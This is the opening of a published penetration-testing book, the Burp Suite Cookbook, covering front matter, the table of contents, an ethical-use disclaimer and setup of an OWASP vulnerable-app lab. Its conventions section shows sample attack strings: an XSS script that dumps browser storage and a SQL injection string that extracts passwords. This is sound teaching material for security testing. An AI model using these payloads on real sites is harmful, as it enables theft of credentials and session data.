# Burp Suite Cookbook

Practical recipes to help you master web penetration testing with Burp Suite



www.packt.com

Sunny Wear

**Burp Suite Cookbook** 

Practical recipes to help you master web penetration testing with Burp Suite

Sunny Wear



**BIRMINGHAM - MUMBAI** 

#### **Burp Suite Cookbook**

Copyright © 2018 Packt Publishing

All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, without the prior written permission of the publisher, except in the case of brief quotations embedded in critical articles or reviews.

Every effort has been made in the preparation of this book to ensure the accuracy of the information presented. However, the information contained in this book is sold without warranty, either express or implied. Neither the author, nor Packt Publishing or its dealers and distributors, will be held liable for any damages caused or alleged to have been caused directly or indirectly by this book.

Packt Publishing has endeavored to provide trademark information about all of the companies and products mentioned in this book by the appropriate use of capitals. However, Packt Publishing cannot guarantee the accuracy of this information.

Commissioning Editor: Pavan Ramchandani Acquisition Editor: Akshay Jethani Content Development Editor: Abhishek Jadhav Technical Editor: Aditya Khadye Copy Editor: Safis Editing Project Coordinator: Jagdish Prabhu Proofreader: Safis Editing Indexer: Aishwarya Gangawane Graphics: Jisha Chirayil Production Coordinator: Nilesh Mohite

First published: September 2018

Production reference: 1250918

Published by Packt Publishing Ltd. Livery Place 35 Livery Street Birmingham B3 2PB, UK.

ISBN 978-1-78953-173-2

www.packtpub.com



#### <u>mapt.io</u>

Mapt is an online digital library that gives you full access to over 5,000 books and videos, as well as industry leading tools to help you plan your personal development and advance your career. For more information, please visit our website.

#### Why subscribe?

- Spend less time learning and more time coding with practical eBooks and Videos from over 4,000 industry professionals
- Improve your learning with Skill Plans built especially for you
- Get a free eBook or video every month
- Mapt is fully searchable
- Copy and paste, print, and bookmark content

#### Packt.com

Did you know that Packt offers eBook versions of every book published, with PDF and ePub files available? You can upgrade to the eBook version at <u>www.packt.com</u> and as a print book customer, you are entitled to a discount on the eBook copy. Get in touch with us at customercare@packtpub.com for more details.

At <u>www.packt.com</u>, you can also read a collection of free technical articles, sign up for a range of free newsletters, and receive exclusive discounts and offers on Packt books and eBooks.

### Contributors

#### About the author

**Sunny Wear**, CISSP, GWAPT, GSSP-JAVA, GSSP-.NET, CSSLP, CEH is an Information Security Architect, Web App Penetration Tester and Developer. Her experience includes network, data, application and security architecture as well as programming across multiple languages and platforms. She has participated in the design and creation of many enterprise applications as well as the security testing aspects of platforms and services. She is the author of several securityrelated books which assists programmers in more easily finding mitigations to commonly-identified vulnerabilities within applications. She conducts security talks and classes at conferences like BSides Tampa, AtlSecCon, Hackfest, CA, and BSides Springfield.

#### About the reviewer

**Sachin Wagh** is a young information security researcher from India. His core area of

expertise includes penetration testing, vulnerability analysis, and exploit development. He

has found security vulnerabilities in Google, Tesla Motors, LastPass, Microsoft, F-Secure,

and other companies. Due to the severity of many bugs discovered, he has received

numerous awards for his findings. He has participated in several security conferences as a

speaker, such as Hack In Paris, Infosecurity Europe, and HAKON.

#### What this book covers

<u>Chapter 1</u>, *Getting Started with Burp Suite*, provides setup instructions necessary to proceed through the material of the book.

<u>Chapter 2</u>, *Getting to Know the Burp Suite of Tools*, begins with establishing the Target scope and provides overviews to the most commonly used tools within Burp Suite.

<u>Chapter 3</u>, *Configuring, Spidering, Scanning, and Reporting with Burp*, helps testers to calibrate Burp settings to be less abusive towards the target application.

<u>Chapter 4</u>, *Assessing Authentication Schemes*, covers the basics of Authentication, including an explanation that this is the act of verifying a person or object claim is true.

<u>Chapter 5</u>, *Assessing Authorization Checks*, helps you understand the basics of Authorization, including an explanation that this how an application uses roles to determine user functions.

<u>Chapter 6</u>, *Assessing Session Management Mechanisms*, dives into the basics of Session Management, including an explanation that this how an application keeps track of user activity on a website.

<u>Chapter 7</u>, *Assessing Business Logic*, covers the basics of Business Logic Testing, including an explanation of some of the more common tests performed in this area.

<u>Chapter 8</u>, *Evaluating Input Validation Checks*, delves into the basics of Data Validation Testing, including an explanation of some of the more common tests performed in this area.

<u>Chapter 9</u>, *Attacking the Client*, helps you understand how Client-Side testing is concerned with the execution of code on the client, typically natively within a web browser or browser plugin. Learn how to use Burp to test the execution of code on the client-side to determine the presence of Cross-site Scripting (XSS).

<u>Chapter 10</u>, *Working with Burp Macros and Extensions*, teaches you how Burp macros enable penetration testers to automate events such as logins or response parameter reads to overcome potential error situations. We will also learn about Extensions as an additional functionality to Burp.

<u>Chapter 11</u>, *Implementing Advanced Topic Attacks*, provides a brief explanation of XXE as a vulnerability class targeting applications which parse XML and SSRF as a vulnerability class allowing an attacker to force applications to make unauthorized requests on the attacker's behalf.

## Packt is searching for authors like you

If you're interested in becoming an author for Packt, please visit <u>authors.packtpub.com</u> and apply today. We have worked with thousands of developers and tech professionals, just like you, to help them share their insight with the global tech community. You can make a general application, apply for a specific hot topic that we are recruiting an author for, or submit your own idea.

#### **Table of Contents**

**Title Page Copyright and Credits Burp Suite Cookbook** Packt Upsell Why subscribe? Packt.com Contributors About the author About the reviewer Packt is searching for authors like you Preface Who this book is for What this book covers To get the most out of this book Conventions used **Sections Getting ready** How to do it… How it works… There's more… See also Get in touch **Reviews** Disclaimer Targeting legal vulnerable web applications 1. Getting Started with Burp Suite Introduction Downloading Burp (Community, Professional) **Getting** ready Software tool requirements How to do it... Setting up a web app pentesting lab Getting ready Software tool requirements

How to do it... How it works Starting Burp at a command line or as an executable How to do it... How it works... Listening for HTTP traffic, using Burp <u>Getting ready</u> How to do it... How it works... 2. Getting to Know the Burp Suite of Tools Introduction Software tool requirements Setting the Target Site Map **Getting ready** How to do it... How it works... **Understanding the Message Editor Getting ready** How to do it... **Repeating with Repeater Getting ready** How to do it... **Decoding with Decoder** <u>Getting ready</u> How to do it... **Intruding with Intruder Getting ready** How to do it... Target **Positions Payloads Payload Sets Payload Options Payload Processing Payload Encoding Options Request Headers Request Engine Attack Results** 

Grep - Match **Grep** - Extract **Grep** - Payloads **Redirections** Start attack button 3. Configuring, Spidering, Scanning, and Reporting with Burp Introduction Software tool requirements **Establishing trust over HTTPS** <u>Getting ready</u> How to do it... **Setting Project options** How to do it... The Connections tab The HTTP tab The SSL tab The Sessions tab The Misc tab Setting user options How to do it... The SSL tab The Display tab The Misc tab **Spidering with Spider** Getting ready The Control tab The Options tab How to do it... **Scanning with Scanner** Getting ready How to do it... **Reporting issues** Getting ready How to do it... 4. Assessing Authentication Schemes Introduction Software tool requirements Testing for account enumeration and guessable accounts **Getting ready** 

How to do it... Testing for weak lock-out mechanisms Getting ready How to do it... Testing for bypassing authentication schemes **Getting ready** How to do it... How it works Testing for browser cache weaknesses **Getting ready** How to do it... Testing the account provisioning process via the REST API **Getting ready** How to do it... 5. Assessing Authorization Checks Introduction Software requirements Testing for directory traversal **Getting ready** How to do it... How it works... Testing for Local File Include (LFI) **Getting ready** How to do it... How it works... **Testing for Remote File Inclusion (RFI) Getting ready** How to do it... How it works... Testing for privilege escalation Getting ready How to do it... How it works... Testing for Insecure Direct Object Reference (IDOR) Getting ready How to do it... How it works... 6. Assessing Session Management Mechanisms Introduction

Software tool requirements Testing session token strength using Sequencer <u>Getting ready</u> How to do it... How it works... Testing for cookie attributes **Getting ready** How to do it... How it works... Testing for session fixation **Getting ready** How to do it... How it works... Testing for exposed session variables **Getting ready** How to do it... How it works... **Testing for Cross-Site Request Forgery Getting ready** How to do it... How it works... 7. Assessing Business Logic Introduction Software tool requirements Testing business logic data validation <u>Getting ready</u> How to do it... How it works... Unrestricted file upload – bypassing weak validation Getting ready How to do it... How it works... Performing process-timing attacks **Getting ready** How to do it... How it works... Testing for the circumvention of work flows Getting ready How to do it...

How it works... Uploading malicious files – polyglots **Getting** ready How to do it... How it works... There's more... 8. Evaluating Input Validation Checks Introduction Software tool requirements Testing for reflected cross-site scripting **Getting ready** How to do it... How it works... Testing for stored cross-site scripting <u>Getting ready</u> How to do it... How it works... Testing for HTTP verb tampering **Getting ready** How to do it... How it works... Testing for HTTP Parameter Pollution **Getting ready** How to do it... How it works... Testing for SQL injection **Getting ready** How to do it... How it works... There's more... Testing for command injection Getting ready How to do it... How it works... 9. Attacking the Client Introduction Software tool requirements Testing for Clickjacking **Getting** ready

How to do it... How it works... Testing for DOM-based cross-site scripting Getting ready How to do it... How it works... **Testing for JavaScript execution** <u>Getting ready</u> How to do it... How it works... Testing for HTML injection <u>Getting ready</u> How to do it... How it works... Testing for client-side resource manipulation <u>Getting ready</u> How to do it... How it works... 10. Working with Burp Macros and Extensions Introduction Software tool requirements Creating session-handling macros **Getting ready** How to do it... How it works... Getting caught in the cookie jar **Getting ready** How to do it... How it works... Adding great pentester plugins Getting ready How to do it... How it works... Creating new issues via the Manual-Scan Issues Extension Getting ready How to do it... How it works... See also Working with the Active Scan++ Extension

<u>Getting ready</u> How to do it... How it works... 11. Implementing Advanced Topic Attacks Introduction Software tool requirements Performing XXE attacks **Getting ready** How to do it... How it works... Working with JWT **Getting ready** How to do it... How it works... Using Burp Collaborator to determine SSRF **Getting ready** How to do it... How it works... See also **Testing CORS Getting ready** How to do it... How it works... See also Performing Java deserialization attacks **Getting Ready** How to do it... How it works... There's more... See also Other Books You May Enjoy Leave a review - let other readers know what you think

#### Preface

Burp Suite is a Java-based platform for testing the security of your web applications, and has been adopted widely by professional enterprise testers. The Burp Suite Cookbook contains recipes to tackle challenges in determining and exploring vulnerabilities in web applications. You will learn how to uncover security flaws with various test cases for complex environments. After you have configured Burp for your environment, you will use Burp tools such as Spider, Scanner, Intruder, Repeater, and Decoder, among others, to resolve specific problems faced by pentesters. You will also explore working with various modes of Burp and then perform operations on the web using the Burp CLI. Toward the end, you will cover recipes that target specific test scenarios and resolve them using best practices.

By the end of the book, you will be up and running with deploying Burp for securing web applications.

#### Who this book is for

If you are a security professional, web pentester, or software developer who wants to adopt Burp Suite for applications security, this book is for you.

### To get the most out of this book

All the requirements are updated in the *Technical requirements* section for each of the chapter.

#### **Conventions used**

There are a number of text conventions used throughout this book.

CodeInText: Indicates code words in text, database table names, folder names, filenames, file extensions, pathnames, dummy URLs, user input, and Twitter handles. Here is an example: "Allow the attack to continue until you reach payload 50."

A block of code is set as follows:

```
<script>try{var m = "";var l = window.localStorage; var s =
window.sessionStorage;for(i=0;i<l.length;i++){var lKey = l.key(i);m
+= lKey + "=" + l.getItem(lKey) +
";\n";};for(i=0;i<s.length;i++){var lKey = s.key(i);m += lKey + "="
+ s.getItem(lKey) +
";\n";};alert(m);}catch(e){alert(e.message);}</script>
```

Any command-line input or output is written as follows:

```
user'+union+select+concat('The+password+for+',username,'+is+',+pas
s
word),mysignature+from+accounts+--+
```

**Bold**: Indicates a new term, an important word, or words that you see onscreen. For example, words in menus or dialog boxes appear in the text like this. Here is an example: "Select a tool from the drop-down listing and click the Lookup Tool button."

Warnings or important notes appear like this. Tips and tricks appear like this.

#### Sections

In this book, you will find several headings that appear frequently (*Getting ready*, *How to do it..., How it works..., There's more...*, and *See also*).

To give clear instructions on how to complete a recipe, use these sections as follows:

#### **Getting ready**

This section tells you what to expect in the recipe and describes how to set up any software or any preliminary settings required for the recipe.

#### How to do it...

This section contains the steps required to follow the recipe.

#### How it works...

This section usually consists of a detailed explanation of what happened in the previous section.

#### There's more...

This section consists of additional information about the recipe in order to make you more knowledgeable about the recipe.

#### See also

This section provides helpful links to other useful information for the recipe.

#### Get in touch

Feedback from our readers is always welcome.

**General feedback**: If you have questions about any aspect of this book, mention the book title in the subject of your message and email us at customercare@packtpub.com.

**Errata**: Although we have taken every care to ensure the accuracy of our content, mistakes do happen. If you have found a mistake in this book, we would be grateful if you would report this to us. Please visit <u>www.packt.com/submit-errata</u>, selecting your book, clicking on the Errata Submission Form link, and entering the details.

**Piracy**: If you come across any illegal copies of our works in any form on the Internet, we would be grateful if you would provide us with the location address or website name. Please contact us at copyright@packt.com with a link to the material.

**If you are interested in becoming an author**: If there is a topic that you have expertise in and you are interested in either writing or contributing to a book, please visit <u>authors.packtpub.com</u>.

#### Reviews

Please leave a review. Once you have read and used this book, why not leave a review on the site that you purchased it from? Potential readers can then see and use your unbiased opinion to make purchase decisions, we at Packt can understand what you think about our products, and our authors can see your feedback on their book. Thank you!

For more information about Packt, please visit <u>packt.com</u>.

#### Disclaimer

The information within this book is intended to be used only in an ethical manner. Do not use any information from the book if you do not have written permission from the owner of the equipment. If you perform illegal actions, you are likely to be arrested and prosecuted to the full extent of the law. Packt Publishing does not take any responsibility if you misuse any of the information contained within the book. The information herein must only be used while testing environments with proper written authorizations from appropriate persons responsible.

### Targeting legal vulnerable web applications

In order for us to properly showcase the functions of Burp Suite, we need a target web application. We need to have a target which we are legally allowed to attack.

"Know Your Enemy" is a saying derived from Sun Tzu's *The Art of War*. The application of this principle in penetration testing is the act of attacking a target. The purpose of the attack is to uncover weaknesses in a target which can then be exploited. Commonly referred to as ethical hacking, attacking legal targets assists companies to assess the level of risk in their web applications.

More importantly, any penetration testing must be done with express, written permission. Attacking any website without this permission can result in litigation and possible incarceration. Thankfully, the information security community provides many purposefully vulnerable web applications to allow students to learn how to hack in a legal way.

A consortium group, **Open Web Application Security Project**, commonly referred to as **OWASP**, provides a plethora of resources related to web security. OWASP is considered the de facto standard in the industry for all things web security-related. Every three years or so, the group creates a listing of the Top 10 most common vulnerabilities found in web applications.

See here for more information (<u>https://www.owasp.org/index.php/Category:OWASP\_Top\_Ten\_Project</u>).

Throughout this book, we will use purposefully vulnerable web applications compiled into one virtual machine by OWASP. This setup enables us to legally attack the targets contained within the virtual machine.

#### **Getting Started with Burp Suite**

In this chapter, we will cover the following recipes:

- Downloading Burp (Community, Professional)
- Setting up a web app pentesting lab
- Starting Burp at a command line or an executable
- Listening for HTTP traffic, using Burp
## Introduction

This chapter provides the setup instructions necessary to proceed through the material in this book. Starting with downloading Burp, the details include the two main Burp editions available and their distinguishing characteristics.

To use the Burp suite, a penetration tester requires a target application. This chapter includes instructions on downloading and installing OWASP applications contained within a **virtual machine** (**VM**). Such applications will be used throughout the book as targeted vulnerable web applications.

Also included in this chapter is configuring a web browser to use the **Burp Proxy Listener**. This listener is required to capture HTTP traffic between the Burp and the target web application. Default settings for the listener include an **Internet Protocol (IP)** address, 127.0.0.1, and port number 8080.

Finally, this chapter concludes with the options for starting Burp. This includes how to start Burp at the command line, also with an optional headless mode, and using the executable.

# **Downloading Burp (Community, Professional)**

The first step in learning the techniques contained within this book is to download the Burp suite. The download page is available here (<u>https://portswigger.net/burp/</u>). You will need to decide which edition of the Burp suite you would like to download from the following:

- Professional
- Community
- Enterprise (not covered)

What is now termed *Community* was once labeled *Free Edition*. You may see both referenced on the internet, but they are one and the same. At the time of this writing, the Professional edition costs \$399.

To help you make your decision, let's compare the two. The Community version offers many of the functions used in this book, but not all. For example, Community does not include any scanning functionality. In addition, the Community version contains some forced throttling of threads when using the Intruder functionality. There are no built-in payloads in the Community version, though you can load your own custom ones. And, finally, several Burp extensions that require Professional will, obviously, not work in the Community edition.

The Professional version has all functionality enabled including passive and active scanners. There is no forced throttled. **PortSwigger** (that is, the name of the company that writes and maintains the Burp suite) provides several built-in payloads for fuzzing and brute-forcing. Burp extensions using scanner-related API calls are workable in the Professional version as well.

In this book, we will be using the Professional version, which means much of the functionality is available in the Community edition. However, when a feature is used in this book specific to the Professional edition, a special icon will indicate this. The icon used is the following:



**Burp Suite Professional** 

## **Getting ready**

To begin our adventure together, go to <u>https://portswigger.net/burp</u> and download the edition of the Burp suite you wish to use. The page provides a slider, as following, which highlights the features of Professional and Community, allowing you to compare them:



Many readers may choose the Community edition to gain familiarity with the product prior to purchasing.

Should you choose to purchase or trial the Professional edition, you will need to complete forms or payments and subsequent email confirmations will be sent to you. Once your account is created, you may login and perform the download from the links provided in our account.

### Software tool requirements

To complete this recipe, you will need the following:

- Oracle Java (<u>https://www.java.com/en/download/</u>)
- Burp Proxy Community or Professional (<u>https://portswigger.net/burp/</u>)
- Firefox Browser (<u>https://www.mozilla.org/en-US/firefox/new/</u>)

### How to do it...

After deciding on the edition you need, you have two installation options, including an executable or a plain JAR file. The executable is only available in Windows and is offered in both 32-bit or 64-bit. The plain JAR file is available for Windows, macOS, and Linux.

The Windows executable is self-contained and will create icons in your program listing. However, the plain JAR file requires your platform to have Java (<u>https://www.java.com/en/download/</u>) pre-installed. You may choose the current version of Java (JRE or JDK) so feel free to choose the latest version:

| Download                                          |                   |          |
|---------------------------------------------------|-------------------|----------|
| 🗮 Download for Windows (64-bit)                   | View Checksums    | Download |
| 🗳 Download plain JAR file                         | View Checksums    | Download |
|                                                   | Other Platforms へ |          |
| ${}^{\wedge}_{\circ}$ Download for Linux (64-bit) | View Checksums    | Download |
| 🗯 Download for Mac OSX                            | View Checksums    | Download |
| Download for Windows (32-bit)                     | View Checksums    | Download |

## Setting up a web app pentesting lab

The **Broken Web Application** (**BWA**) is an OWASP project that provides a selfcontained VM complete with a variety of applications with known vulnerabilities. The applications within this VM enable students to learn about web application security, practice and observe web attacks, and make use of penetration tools such as Burp.

To follow the recipes shown in this book, we will utilize OWASP's BWA VM. At the time of this writing, the OWASP BWA VM can be downloaded from <a href="https://sourceforge.net/projects/owaspbwa/files/">https://sourceforge.net/projects/owaspbwa/files/</a>.

## **Getting ready**

We will download the OWASP BWA VM along with supportive tools to create our web app pentesting lab.

### Software tool requirements

To complete this recipe, you will need the following:

- Oracle VirtualBox (<u>https://www.virtualbox.org/wiki/Downloads</u>)
  Choose an executable specific to your platform
- Mozilla Firefox Browser (<u>https://www.mozilla.org/en-US/firefox/new/</u>)
- 7-Zip file archiver (<u>https://www.7-zip.org/download.html</u>)
- OWASP BWA VM (<u>https://sourceforge.net/projects/owaspbwa/files/</u>)
- Burp Proxy Community or Professional (<u>https://portswigger.net/burp/</u>)
- Oracle Java (<u>https://www.java.com/en/download/</u>)

### How to do it...

For this recipe, you will need to download the OWASP BWA VM and install it by performing the following steps:

- 1. Click Download Latest Version from the OWASP BWA VM link provided earlier and unzip the file OWASP\_Broken\_Web\_Apps\_VM\_1.2.7z.
- 2. You will be presented with a listing of several files, as follows:
- 🦉 owaspbwa-release-notes.txt
- 🔲 OWASP Broken Web Apps-cl1.vmdk
- 🔲 OWASP Broken Web Apps-cl1-s001.vmdk
- 🔲 OWASP Broken Web Apps-cl1-s002.vmdk
- 回 OWASP Broken Web Apps-cl1-s003.vmdk
- 🔲 OWASP Broken Web Apps-cl1-s004.vmdk
- 🔲 OWASP Broken Web Apps-cl1-s005.vmdk
- 📄 OWASP Broken Web Apps.vmsd
- 📄 OWASP Broken Web Apps.vmxf
- OWASP Broken Web Apps.vmx
- 📄 OWASP Broken Web Apps.nvram
- 3. All file extensions shown indicate the VM can be imported into Oracle VirtualBox or VMware Player/Workstation. For purposes of setting up the web application pentesting lab for this book, we will use Oracle VirtualBox.
- 4. Make a note of the OWASP Broken Web Apps-cl1.vmdk file. Open the VirtualBox Manager (that is, the Oracle VM VirtualBox program).
- 5. Within the VirtualBox Manager screen, select Machine | New from the top menu and type a name for the machine, OWASP BWA.
- 6. Set the type to Linux and version to Ubuntu (64-bit), and then click Next, as follows:

Create Virtual Machine

### Name and operating system

Please choose a descriptive name for the new virtual machine and select the type of operating system you intend to install on it. The name you choose will be used throughout VirtualBox to identify this machine.

| Name:    | OWASP BWA       |      |        |
|----------|-----------------|------|--------|
| Type:    | Linux           |      | • 64   |
| Version: | Ubuntu (64-bit) |      | •      |
|          | Expert Mode     | Next | Cancel |

- 7. The next screen allows you to adjust the RAM or leave as suggested. Click Next.
- 8. On the next screen, choose Use an existing virtual hard disk file.
- 9. Use the folder icon on the right to select OWASP Broken Web Appscl1.vmdk file from the extracted list and click Create, as follows:

÷

Create Virtual Machine

### Hard disk

If you wish you can add a virtual hard disk to the new machine. You can either create a new hard disk file or select one from the list or from another location using the folder icon.

If you need a more complex storage set-up you can skip this step and make the changes to the machine settings once the machine is created.

The recommended size of the hard disk is **10.00 GB**.

- Do not add a virtual hard disk
- Create a virtual hard disk now

the top menu.

Use an existing virtual hard disk file

OWASP Broken Web Apps-cl1.vmdk (Normal, 8.00 GB) 

10. Your VM is now loaded in the VirtualBox Manager. Let's make some minor adjustments. Highlight the **OWASP BWA** entry and select Settings from

Create

Cancel

11. Select the Network section in the left-hand pane and change to Host-only Adapter. Click OK.

### 🥝 OWASP BWA - Settings

| General                                   | Network                                                                           |
|-------------------------------------------|-----------------------------------------------------------------------------------|
| 🛒 System                                  | Adapter 1 Adapter 2 Adapter 3 Adapter 4                                           |
| 📃 Display                                 | Enable Network Adapter                                                            |
| Storage                                   | Attached to: Host-only Adapter •<br>Name: VirtualBox Host-Only Ethernet Adapter • |
| <table-cell-rows> Audio</table-cell-rows> | Advanced                                                                          |
| Network                                   |                                                                                   |
| Serial Ports                              |                                                                                   |
| 🌶 USB                                     |                                                                                   |
| Shared Folders                            |                                                                                   |
| User Interface                            |                                                                                   |
|                                           | OK Cancel                                                                         |

12. Now let's start the virtual machine. Right-click then choose Start | Normal Start.



X

?

13. Wait until the Linux system is fully booted, which may take a few minutes. After the booting process is complete, you should see the following screen. However, the IP address shown will be different for your machine:

